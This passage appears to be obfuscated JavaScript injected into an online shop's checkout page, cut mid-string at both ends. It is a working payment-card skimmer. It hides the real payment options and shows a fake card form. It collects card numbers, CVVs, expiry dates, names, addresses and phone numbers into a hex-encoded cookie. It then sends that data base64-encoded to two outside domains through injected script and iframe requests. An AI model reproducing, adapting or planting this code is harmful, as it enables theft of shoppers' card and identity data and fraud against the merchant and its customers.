/option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22